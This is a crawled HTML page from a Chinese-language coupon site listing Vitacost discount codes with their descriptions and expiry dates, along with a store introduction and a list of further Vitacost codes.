

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.htyhm.com/coupon/798983.html
body_size: 11363
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<title>Vitacost优惠码:如果您关心，八折优惠。 - Vitacost优惠码 - 海淘优惠码网</title>
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="keywords" content="Vitacost优惠码,Vitacost优惠码:如果您关心，八折优惠。">
<meta name="description" content="海淘优惠码(www.htyhm.com)有最新Vitacost优惠码,Vitacost coupon,折扣码.如果您关心，八折优惠。。">
<link rel="stylesheet" type="text/css" href="/Public/Css/Home/base.css" />
<link rel="stylesheet" type="text/css" href="/Public/Css/Home/style.css" />
<link rel="alternate" media="only screen and(max-width: 640px)"     href="http://m.htyhm.com/mcoupon/798983.html" >


<script src="/Public/Js/jquery-1.4.2.min.js" type="text/javascript"></script>

 </head>
<body>
<div class="toplink">
  <div class="w990">
    <div id="header">
      <div id="site_nav">
        <div class="favl"> </div>
        <ul class="quick_menu1">
                    <li> 欢迎您！ </li>
          <li> <a rel="nofollow" href="/user-login.html">登录</a> </li>
          <li> <a rel="nofollow" href="/user-reg.html">注册</a></li>
                  </ul>
        <ul class="quick_menu">
          <li><a href="http://www.htyhm.com/submit.html"  title="优惠码提交页面" target="_blank" style="color:#F00">优惠码分享</a></li>
          <li ><a target="_blank" rel="nofollow" title="订阅www.htyhm.com" href="http://www.htyhm.com/rss/rss.xml">RSS订阅</a></li>
          <li class="last"><a id="fav_site" rel="nofollow" title="add 海淘优惠码网 to favorties" href="###">添加到收藏夹</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="w990 clear">
  <div id="header">
    <div class="top" style=" margin-bottom:5px;">
      <div class="logo"> <a title="海淘优惠码网 -  花更少. 买更多" href="http://www.htyhm.com">海淘优惠码</a></div>
      <div class="search">
        <div class="search_f">
          <form action="/index.php" method="get" id="searchform" name="searchform" onSubmit="if(this.kw.value==this.kw.defaultValue)return false;}">
            <ul>
              <li >
                <div class="searchbox_tabs">
                  <dl id="searchbox_tabs_ul">
                    <dd class="searchtype_coupon current" rel="search">优惠码</dd>
                    <dd class="searchbox_tab"  rel="reviewsearch" keywords="输入您要搜的攻略">晒 单</dd>
                    <dd class="searchbox_tab"  rel="gongluesearch" keywords="输入您要搜的攻略">攻 略</dd>
                    <dd class="searchbox_tab"  rel="zhuanyunsearch" keywords="输入您要搜的快递名称">快 递</dd>
                  </dl>
                </div>
                <div class="searchbox_ipt">
                  <input type="text" value="Search coupons from stores" autocomplete="off" id="search_i" name="kw" onFocus="if(this.value==this.defaultValue)this.value=''" onBlur="if(!this.value.length)this.value=this.defaultValue">
                </div>
              </li>
            </ul>
            <div id="search_b">
              <input class="search_btn " name="sub" type="submit" value="搜 索" >
            </div>
            <input name="m" type="hidden" value="mall">
            <input name="a" type="hidden" value="search">
          <input type="hidden" name="__hash__" value="ccbfb2fddcecbfd722594ca96bb5f345_4200c0dfef7ca8ebfeb9a6ce5c0c603d" /></form>
        </div>
        <div class="search_t" >
                              <a target="_blank" title="Aliexpress coupon" href="/coupon_aliexpress">Aliexpress</a>
                    <a target="_blank" title="eBay coupon" href="/coupon_ebay">eBay</a>
                    <a target="_blank" title="唯品会 coupon" href="/coupon_vip">唯品会</a>
                    <a target="_blank" title="Vitacost coupon" href="/coupon_vitacost">Vitacost</a>
                    <a target="_blank" title="Until Gone coupon" href="/coupon_untilgone">Until Gone</a>
                    <a target="_blank" title="Shopbop coupon" href="/coupon_shopbop">Shopbop</a>
                    <a target="_blank" title="GeekBuying coupon" href="/coupon_geekbuying">GeekBuying</a>
                    <a target="_blank" title="拼多多 coupon" href="/coupon_pinduoduo">拼多多</a>
                    <a target="_blank" title="Etsy coupon" href="/coupon_Etsy">Etsy</a>
                    <a target="_blank" title="优酷 coupon" href="/coupon_youku">优酷</a>
                  </div>
      </div>
      <div class="nav_r" style="float:left; margin:10px 0 0 10px;" ><script src="/index.php?m=Adv&a=show&id=4" type="text/javascript"></script> </div>
      <div class="clear" ></div>
    </div>
  </div>
</div>
<div class="clear">
<div id="nav">
  <div class="w990">
    <ul id="nav_l">
      <li><a rel="nofollow" href="/" >首页</a></li>
      <li>|</li>
      <li><i class="hot" style="left:65px;">hot</i><a  href="/coupon/" >优惠码</a></li>
      <li>|</li>
      <li><a href="/mall/" >商城大全</a></li>
      <li>|</li>
      <li><a href="/special/travel.html" >旅行折扣</a></li>
      
    </ul>
    <ul id="nav_r">
          </ul>
  </div>
</div>
<div class="clear"></div>
<div class="w990 clear" style="margin-top:10px;"><script src="/index.php?m=Adv&a=show&id=6" type="text/javascript"></script></div>
<div class="clear"></div><div class="w990 clear">
  <div id="main">
    <div class="main_l">
      <div id="main_l_l" class="clear">
        <div class="code_view_tit">
          <h2><a href="/">海淘优惠码</a> &gt; <a href="/review_vitacost">Vitacost怎么样</a> &gt; <a  href="/coupon_vitacost">Vitacost优惠码</a> &gt; Vitacost优惠码:如果您关心，八折优惠。</h2>
          <div class="clear"></div>
        </div>
        <div class="main_l_l_d">
          <ul class="coupons-list">
            <li  class="curled" style="border:0;"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost">  <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" >  </a>
              <div class="detail clearfix">
                <div class="description">
                  <div class="title">
                    <h3>Vitacost优惠码:如果您关心，八折优惠。</h3>
                  </div>
                                    <div class="coupon_code_w">优惠码: <span class="attachFlash " qtype="coupon"  rel="NA^HRDFUB" id="coupon_798983" mallid="10" mallname="Vitacost" cname="vitacost" dcode=1 >NA^HRDFUB</span> <span id="content_btm2_coupon_798983" class="cover" >复制优惠码</span> </div>
                                                      <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">过期时间:2023-12-01</a></p>
                                                              <div class="coupon_code_w" style="font-size:14px;">折扣地址: <a class="pred" style="color:red;" rel="nofollow" href="http://www.htyhm.com/cdout/798983" target="_blank"> 直达链接&gt;&gt;</a></div>
                                         
                  </div>
              </div>
            </li>
          </ul>
          <div class="clear"></div>
        </div>
        <div class="main_l_u">
          <dl class="use_ins" id="use_ins">
            <dt>优惠码说明：<span class="bulid_time">发布时间:2023-11-01</span></dt>
            <dd class="description">               如果您关心，八折优惠。 
                            


        
              
              
               </dd>
          </dl>
        </div>

                <div class="last_code_user">
       
          <h2>如何使用</h2>
          <p class="get_coupon_tip"> <a href="/shiyong/vitacost.html" target="_blank">Vitacost优惠码怎么用</a></p>
        </div>
                        <div class="last_code_user">
          <h2>运费详情</h2>
          <p class="get_coupon_tip"> <a href="/shipping/vitacost.html" target="_blank">Vitacost运费</a></p>
        </div>
                         
        <div class="main_l_u">
          <dl class="use_ins">
            <dt>商家介绍</dt>
            <dd >美国大型保健品专营网店，其宗旨为Live&nbsp;Longer&amp;Save&nbsp;Money（即活得长+省钱）。Vitacost提供范围广泛的知名品牌产品，包括自有品牌——NSI。数以千计的维生素、营养品和非处方药物都是以批发价格销售的，其多数产品的售价是市场零售价的33&nbsp;％～75&nbsp;％。 </dd>
          </dl>
        </div>
        <div  class="wenxin_tips clear"> <strong>温馨提示</strong>： <br />
          <span style="color:red;"> 由于优惠码更新变动较快，如遇到失效的优惠码，请复制其他优惠码使用</span> <br />
                    <strong>常用英文解释</strong><br />
          (一)<strong>10% Off</strong> :9折。<strong> 20% Off</strong>：8折，以此类推<br />
          (二)<strong>25 Off $150+</strong>：购物满150$ 打7.5折<br />
          (三)<strong>Sitewide</strong>：全站通用。<strong>Free Shipping</strong>：免运费。<strong>Free Gift</strong>：赠品。
          <div><span class="clear"></span></div>
                  </div>
        <div class="clear"> </div>
      </div>
      <div class="main_l_t">
        <h2 class="other_coupon_t"><a href="http://www.htyhm.com/coupon_vitacost" target="_blank">其他Vitacost优惠码</a></h2>
        <ul class="coupons-list" id="J_CouponsList">
                              <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/981337.html" target="merch136417">Vitacost优惠码，啤酒花WTR八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="HOPWTR" id="coupon_981337" mallid="10"  cname="vitacost" dcode= >HOPWTR</span> <span id="content_btm2_coupon_981337" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">啤酒花WTR八折优惠 Expires on 2026-04-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/981336.html" target="merch136417">Vitacost优惠码，Vega八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="VEGA20SAVE" id="coupon_981336" mallid="10"  cname="vitacost" dcode= >VEGA20SAVE</span> <span id="content_btm2_coupon_981336" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Vega八折优惠 Expires on 2026-04-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/981335.html" target="merch136417">Vitacost优惠码，Evlution Nutrition 20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20EVLU" id="coupon_981335" mallid="10"  cname="vitacost" dcode= >20EVLU</span> <span id="content_btm2_coupon_981335" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Evlution Nutrition 20%折扣 Expires on 2026-04-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/981334.html" target="merch136417">Vitacost优惠码，Molly's Suds 25%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEMOLLYS" id="coupon_981334" mallid="10"  cname="vitacost" dcode= >SAVEMOLLYS</span> <span id="content_btm2_coupon_981334" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Molly's Suds 25%折扣 Expires on 2026-04-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/981333.html" target="merch136417">Vitacost优惠码，Vitacost品牌30%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="VITABRANDSSAVE" id="coupon_981333" mallid="10"  cname="vitacost" dcode= >VITABRANDSSAVE</span> <span id="content_btm2_coupon_981333" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Vitacost品牌30%折扣 Expires on 2026-04-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/980036.html" target="merch136417">Vitacost优惠码，选择布朗纳博士的家居和美容20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="DOC20BRON" id="coupon_980036" mallid="10"  cname="vitacost" dcode= >DOC20BRON</span> <span id="content_btm2_coupon_980036" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">选择布朗纳博士的家居和美容20%折扣 Expires on 2026-04-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/980035.html" target="merch136417">Vitacost优惠码，Lily所有产品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15LILYS" id="coupon_980035" mallid="10"  cname="vitacost" dcode= >15LILYS</span> <span id="content_btm2_coupon_980035" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Lily所有产品15%折扣 Expires on 2026-04-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/980034.html" target="merch136417">Vitacost优惠码，Gopal产品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15ALLGOPALS" id="coupon_980034" mallid="10"  cname="vitacost" dcode= >15ALLGOPALS</span> <span id="content_btm2_coupon_980034" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Gopal产品15%折扣 Expires on 2026-04-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/980033.html" target="merch136417">Vitacost优惠码，重新开始2026活动！Nature's Path 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15SAVEPATH" id="coupon_980033" mallid="10"  cname="vitacost" dcode= >15SAVEPATH</span> <span id="content_btm2_coupon_980033" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">重新开始2026活动！Nature's Path 15%折扣 Expires on 2026-04-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/980032.html" target="merch136417">Vitacost优惠码，重新开始2026活动！MegaFood八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20SAVEMEGA" id="coupon_980032" mallid="10"  cname="vitacost" dcode= >20SAVEMEGA</span> <span id="content_btm2_coupon_980032" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">重新开始2026活动！MegaFood八折优惠 Expires on 2026-04-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/979099.html" target="merch136417">Vitacost优惠码，Bob's Red Mill商品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15BOBSRED" id="coupon_979099" mallid="10"  cname="vitacost" dcode= >15BOBSRED</span> <span id="content_btm2_coupon_979099" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Bob's Red Mill商品15%折扣 Expires on 2026-04-06</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/979098.html" target="merch136417">Vitacost优惠码，Aloha商品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALL20ALOHA" id="coupon_979098" mallid="10"  cname="vitacost" dcode= >ALL20ALOHA</span> <span id="content_btm2_coupon_979098" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Aloha商品八折优惠 Expires on 2026-04-06</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/979097.html" target="merch136417">Vitacost优惠码，编码20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20ALLCODEAGE" id="coupon_979097" mallid="10"  cname="vitacost" dcode= >20ALLCODEAGE</span> <span id="content_btm2_coupon_979097" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">编码20%折扣 Expires on 2026-04-06</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/979096.html" target="merch136417">Vitacost优惠码，生命花园八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="GOLSALE20" id="coupon_979096" mallid="10"  cname="vitacost" dcode= >GOLSALE20</span> <span id="content_btm2_coupon_979096" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">生命花园八折优惠 Expires on 2026-04-06</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/979095.html" target="merch136417">Vitacost优惠码，第七代八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SEV20GEN" id="coupon_979095" mallid="10"  cname="vitacost" dcode= >SEV20GEN</span> <span id="content_btm2_coupon_979095" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">第七代八折优惠 Expires on 2026-04-06</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/979094.html" target="merch136417">Vitacost优惠码，购买3件Nature's Way商品可享受30%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="30WAY" id="coupon_979094" mallid="10"  cname="vitacost" dcode= >30WAY</span> <span id="content_btm2_coupon_979094" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">购买3件Nature's Way商品可享受30%折扣 Expires on 2026-04-06</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/978888.html" target="merch136417">Vitacost优惠码，重新开始网络活动！全站八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SITEWIDE20" id="coupon_978888" mallid="10"  cname="vitacost" dcode= >SITEWIDE20</span> <span id="content_btm2_coupon_978888" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">重新开始网络活动！全站八折优惠 Expires on 2026-04-05</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/978163.html" target="merch136417">Vitacost优惠码，精选食品和饮料15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="FOOD15BEVS" id="coupon_978163" mallid="10"  cname="vitacost" dcode= >FOOD15BEVS</span> <span id="content_btm2_coupon_978163" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选食品和饮料15%折扣 Expires on 2026-04-02</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/978162.html" target="merch136417">Vitacost优惠码，现在八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20ALLNOW" id="coupon_978162" mallid="10"  cname="vitacost" dcode= >20ALLNOW</span> <span id="content_btm2_coupon_978162" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">现在八折优惠 Expires on 2026-04-02</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/977447.html" target="merch136417">Vitacost优惠码，选择自然之路25%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="NEWWAY" id="coupon_977447" mallid="10"  cname="vitacost" dcode= >NEWWAY</span> <span id="content_btm2_coupon_977447" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">选择自然之路25%折扣 Expires on 2026-03-30</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/977303.html" target="merch136417">Vitacost优惠码，重新开始网络活动！补充剂25%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="FITNESS25" id="coupon_977303" mallid="10"  cname="vitacost" dcode= >FITNESS25</span> <span id="content_btm2_coupon_977303" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">重新开始网络活动！补充剂25%折扣 Expires on 2026-03-29</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/976363.html" target="merch136417">Vitacost优惠码，Evanger's九折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEEVANGERS" id="coupon_976363" mallid="10"  cname="vitacost" dcode= >SAVEEVANGERS</span> <span id="content_btm2_coupon_976363" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Evanger's九折优惠 Expires on 2026-03-25</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/976362.html" target="merch136417">Vitacost优惠码，FitCode 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15ALLFITCODE" id="coupon_976362" mallid="10"  cname="vitacost" dcode= >15ALLFITCODE</span> <span id="content_btm2_coupon_976362" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">FitCode 15%折扣 Expires on 2026-03-25</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/976361.html" target="merch136417">Vitacost优惠码，Aura Cacia八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEAURA15" id="coupon_976361" mallid="10"  cname="vitacost" dcode= >SAVEAURA15</span> <span id="content_btm2_coupon_976361" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Aura Cacia八五折优惠 Expires on 2026-03-25</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/976360.html" target="merch136417">Vitacost优惠码，低音八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLBASS" id="coupon_976360" mallid="10"  cname="vitacost" dcode= >ALLBASS</span> <span id="content_btm2_coupon_976360" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">低音八五折优惠 Expires on 2026-03-25</a></p>
              </div>
            </div>
          </li>
